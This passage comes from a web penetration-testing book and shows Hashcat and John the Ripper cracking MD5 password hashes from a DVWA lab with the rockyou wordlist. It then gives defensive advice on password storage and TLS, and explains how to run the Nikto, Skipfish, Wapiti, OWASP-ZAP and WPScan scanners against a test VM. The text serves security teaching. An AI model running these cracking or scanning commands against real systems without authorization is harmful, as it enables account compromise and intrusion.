Now you can run John to crack the collected hashes:
cd ~john hashes.txt --format=Raw-MD5--wordlist=/usr/share/wordlists/rockyou.txt
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 310 ]
Notice the use of the format parameter. As mentioned earlier, John can try to guessthe format of the hashes. We already know the hashing algorithm used in DVWA andcan take advantage of that knowledge to make the attack more precise.
Using HashcatIn recent versions, Hashcat has merged its two variants (CPU and GPU-based) intoone, and that is how it's found in Kali Linux. If you are using Kali Linux in a virtualmachine, as we are in the version used for this book, you may not be able to use thefull power of GPU cracking, which takes advantage of the parallel processing ofgraphics cards. However, Hashcat will still work in CPU mode.
To crack the file using the RockYou dictionary in Hashcat, issue the followingcommand:
hashcat -m 0 --force --username hashes.txt/usr/share/wordlists/rockyou.txt
WOW! eBook www.wowebook.org

Attacking Flaws in Cryptographic Implementations Chapter 8
[ 311 ]
The parameters used here are as follows:
-m 0: 0 (zero) is the identifier for the MD5 hashing algorithm--force: This option forces Hashcat to run even when no GPU devices arefound, this is useful to run Hashcat inside the virtual machine--username: This tells Hashcat that the input file contains not only hashesbut also usernames; it expects the username:hash formatThe first filename is always the file to crack, and the next one is thedictionary to use
After a few seconds, you will see the results:
To see all of the options and algorithms supported, use the following command:
hashcat --help
WOW! eBook www.wowebook.org
Attacking Flaws in Cryptographic Implementations Chapter 8
[ 312 ]
Preventing flaws in cryptographicimplementationsFor HTTPS communication, disable all deprecated protocols, such as any version ofSSL and even TLS 1.0 and 1.1. The last two need to be taken into consideration for thetarget users of the application, as TLS 1.2 may not be fully supported by olderbrowsers or systems. Also, disabling weak encryption algorithms, such as DES andMD5 hashing, and modes, such as ECB, must be considered.
Furthermore, the responses of applications must include the secure flag in cookiesand the HTTP Strict-Transport-Security (HSTS) header to prevent SSL Strip attacks.
More information about TLS configuration can be foundat https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet.
Passwords must never be stored in cleartext, and it's inadvisable to use encryptionalgorithms to protect them. Rather, a one-way, salted hash function should be used.PBKDF2, bcrypt, and SHA-512 are the recommended alternatives. Use of MD5 isdiscouraged, as modern GPUs can calculate millions of MD5 hashes per second,making it possible to crack any password of less than ten characters in a few hours ordays with a high-end computer. OWASP also has a useful cheat sheet on this subjectat https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet.
For storing sensitive information that needs to be recoverable, such as paymentinformation, use strong encryption algorithms. AES-256, Blowfish, and Twofish aregood alternatives. If asymmetric encryption, such as RSA, is an option, you shouldprefer that(https://www.owasp.org/index.php/Cryptographic_Storage_Cheat_Sheet).
Avoid using custom implementations or creating custom algorithms. It is much betterto rely on what has already been used, tested, and attacked multiple times.
WOW! eBook www.wowebook.org
9Using Automated Scanners
on Web ApplicationsSo far, you have learned about finding and exploiting vulnerabilities in webapplications, mostly by manually testing one parameter or one request at a time.Although this is the best way to discover security flaws, especially flaws related to theflow of information within the application or those within the business logic andauthorization controls, sometimes in professional penetration testing there areprojects that due to time, scope, or volume cannot be fully addressed through manualtesting, and which require the use of automated tools that help accelerate the processof finding vulnerabilities.
In this chapter, we will discuss the aspects that you need to consider when usingautomated vulnerability scanners on web applications. You will also get to knowabout the scanners and fuzzers included in Kali Linux and how to use them.
Considerations before using anautomated scannerWeb application vulnerability scanners operate a little differently than other types ofscanners, such as OpenVAS or Nessus. The latter typically connects to a port on ahost, obtain the type and version of the service running on such ports, and then checkthis information against their vulnerability database. On the contrary, a webapplication scanner identifies input parameters within the application's pages andsubmits a multitude of requests probing different payloads on each parameter.
As a result of operating in this manner, an automated scan will almost certainlyrecord information in the database, generate activity logs, alter existing information,and if the application has delete or restore functionality, it may even erase thedatabase.
WOW! eBook www.wowebook.org
Using Automated Scanners on Web Applications Chapter 9
[ 314 ]
The following are the key considerations a penetration tester must take into accountbefore including a web vulnerability scanner as a means for testing:
Check the scope and project documentation to make sure that the use ofautomated tools is allowed.Perform the testing in an environment set up especially for that purpose(QA, development, or testing). Use the production environment only underan explicit request by the client and let them know that there is an inherentrisk of damaging the data.Update the tool's plugins and modules so that the results are up to datewith the latest vulnerability disclosures and techniques.Check the scanning tool parameters and scope before launching the scan.Configure the tools to the maximum level of logging. Logs will prove to bevery useful in case of any incident as well as for verifying the findings andreporting.Do not leave the scanner unattended. You don't need to be staring at theprogress bar, but you should constantly be checking how the scanner isdoing and the status of the server being tested.Do not rely on a single tool—sometimes different tools will obtain differentresults for the same kind of test. When one misses some vulnerabilities,another may find it but miss something else. Thus, if you are usingautomated scanners in the scope of testing, use more than one and alsoconsider the use of commercial products such as Burp Suite Professional orAcunetix.
Web application vulnerability scanners inKali LinuxKali Linux includes multiple tools for automated vulnerability scanning of webapplications. We have examined some of these already, particularly the ones focusedon specific vulnerabilities such as sqlmap for SQL injection or XSSer for Cross-SiteScripting (XSS).
Next, we will cover the basic usage of some of the more general web vulnerabilityscanners listed here:
NiktoSkipfish
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 315 ]
WapitiOWASP-ZAP
NiktoA long-time classic, Nikto is perhaps the most widely used and well-known webvulnerability scanner in the world. Even though its scanning operation is not verydeep and its findings are somewhat generic (they are, by and large, related tooutdated software versions, the use of vulnerable components, or misconfigurationsdetected by analyzing the response headers), Nikto is still a very useful tool becauseof its extensive set of tests and due to its low likelihood of breaking things.
Nikto is a command-line tool. In the following screenshot, nikto is used with theparameters -h for the host or URL that we want to scan and -o to specify the outputfile. The extension of the file determines the format of the report. Other commonformats are .csv (for comma separated file) and .txt (for text files):
For more details and other options to use with nikto, run it withthe -H option, for full help.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 316 ]
Now let's see what the report from the previous scan looks like:
Based on these two screenshots, you can see that Nikto identified the server versionand some issues in the response header. In particular, an IP address disclosed the lackof some protection headers, such as X-Frame-Options and X-XSS-Protection, andthat the session cookie does not include the HttpOnly flag. This means that it can beretrieved through script code.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 317 ]
SkipfishSkipfish is a very fast scanner that can help identify vulnerabilities like the following:
Cross-Site ScriptingSQL injectionCommand injectionXML/XPath injectionDirectory traversal and file inclusionsDirectory listing
According to its Google Code page (http://code.google.com/p/skipfish/):
Skipfish is an active web application security reconnaissance tool. It prepares aninteractive site map for the targeted site by carrying out a recursive crawl anddictionary-based probes. The resulting map is then annotated with the output from anumber of active (but hopefully non-disruptive) security checks. The final reportgenerated by the tool is meant to serve as a foundation for professional webapplication security assessments.
The use of Skipfish is very straightforward. You just need to provide the URL to bescanned as a parameter. Optionally, you can add the output file and fine-tune thescan. To run Skipfish over the WackoPicko application in the test VM and generate anHTML report, use the following command:
skipfish -o WebPentest/skipfish_result -I WackoPickohttp://10.7.7.5/WackoPicko/
The -o option indicates the directory where the report is to be stored. The -I optiontells Skipfish only to scan URLs that include the string WackoPicko, excluding therest of the applications in the VM. The last parameter is the URL where you want thescanning to start.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 318 ]
When the command is launched, an information screen appears. You can press anykey or wait for 60 seconds for the scan to start. Once the scan starts, the followingstatus screen is displayed:
When the scan finishes, a summary screen like the following is shown:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 319 ]
Also, once the scan completes, the report will be ready in the specified folder. Thefollowing screenshot shows what a Skipfish report looks like:
The report shows the vulnerabilities identified by Skipfish in the order of higher risk(red dots) to lower risk (orange dots). For example, Skipfish identified an SQLinjection vulnerability in the login page, Query injection vector, rated as high risk bythe scanner. It also identified a directory traversal or file inclusion and a possible XSSvulnerability rated as medium, among others.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 320 ]
WapitiWapiti is an actively-maintained, command-line tool based web vulnerabilityscanner. Wapiti version 3.0 was released in January 2018(http://wapiti.sourceforge.net/); however, Kali Linux still includes the previousversion (2.3.0). According to the Wapiti website, this tool includes modules to detectthe following vulnerabilities:
File disclosure (Local and remote include/require, fopen, readfile...)Database Injection (PHP/JSP/ASP SQL injections and XPath injections)XSS (Cross-Site Scripting) injection (reflected and permanent)Command Execution detection (eval(), system(), passtru()...)CRLF Injection (HTTP Response Splitting, session fixation...)XXE (XML External Entity) injectionUse of known potentially dangerous files (thanks to the Nikto database)Weak .htaccess configurations that can be bypassedPresence of backup files providing sensitive information (source codedisclosure)Shellshock (aka Bash bug)
To start Wapiti, you need to issue the launch command in the command line,followed by the URL to be scanned and the options.
In the following screenshot, Wapiti is run over the HTTPS site for BodgeIt on thevulnerable VM, generating the report in the wapiti_output directory (the -ooption). You can skip the SSL certificate verification, as the test VM has a self-signedcertificate. Wapiti would stop without scanning, so use --verify-ssl 0 to bypasssuch a verification. You should not send more than 50 variants of the same request(the -n option). This is done to prevent loops. Finally, 2> null is used to prevent thestandard error output to overpopulate the screen, as multiple requests with non-expected values will be made by the scanner and Wapiti can be very verbose:
wapiti https://10.7.7.5/bodgeit/ -o wapiti_output --verify-ssl 0 -n 202>null
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 321 ]
You will then see the following output on your screen:
The scan will take some time. When it finishes, open the index.html file in the specified directory to see the results. The following is an example of how Wapitireports vulnerabilities:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 322 ]
Wapiti's report is very detailed, and it includes a description of each finding, therequest used to trigger the potential vulnerability, proposed solutions, and referencesto get more information about these. In the preceding screenshot, you can see that itfound XSS in BodgeIt's search page.
OWASP-ZAP scannerAmong OWASP-ZAP's many features, there is an active vulnerability scanner. In thiscase, active means that the scanner actively sends crafted requests to the server, asopposed to a passive scanner, which only analyzes the requests and responses sent bythe web server through the proxy while normally browsing the application.
To use the scanner, you need to right-click on the site or directory to be scanned andselect Attack | Active Scan...:
The active scanner doesn't do any crawling or spidering on theselected target. Thus, it is advisable that you manually browsethrough the target site while having the proxy set up, or run thespider prior to scanning a directory or host.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 323 ]
In the Active Scan dialog box, you can select the target, whether you want the scan tobe recursive, and if you enable the advanced options, you can choose the scanningpolicy, attack vectors, target technologies, and other options:
Once you click on Start Scan, the Active Scan tab will gain focus and the scanningprogress and requests log will appear within it:
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 324 ]
The scan results will be logged in the Alerts tab:
Also, using Report in the main menu, you can export the results to a number offormats such as HTML, XML, Markdown, or JSON. The following screenshot showswhat an HTML report looks like:
WOW! eBook www.wowebook.org
Using Automated Scanners on Web Applications Chapter 9
[ 325 ]
OWASP-ZAP also sorts its scan results by risk level, and it includes a detailed description of the issues found, payloads used, recommendations for solutions, andreferences.
Burp Suite, in its professional version, also has an active scanner thatgives very accurate results with a low rate of false positives.
Content Management Systems scannersContent Management Systems (CMSs), such as WordPress, Joomla, or Drupal are frameworks used to create websites with little or no programming required. Theyincorporate third-party plugins to ease tasks such as login and session management,searches, and even include full shopping cart modules.
Therefore, CMSs are vulnerable, not only within their own code, but also in theplugins they include. The latter are not subject to consistent quality controls, and theyare generally made by independent programmers in their spare time, releasingupdates and patches according to their own schedule.
Thus, we will now cover some of the most popular vulnerability scanners for CMSs.
WPScanWPScan, as its name suggests, is a vulnerability scanner focused on the WordPressCMS. It will identify the version numbers of WordPress and those of the installedplugins and then match them against a database of known vulnerabilities in order toidentify possible security risks.
WOW! eBook www.wowebook.org

Using Automated Scanners on Web Applications Chapter 9
[ 326 ]
The following screenshot shows the basic use of WPScan, just adding the target URLas a parameter:
On first run, you may be required to update the database using the --update option.
WOW! eBook www.wowebook.org
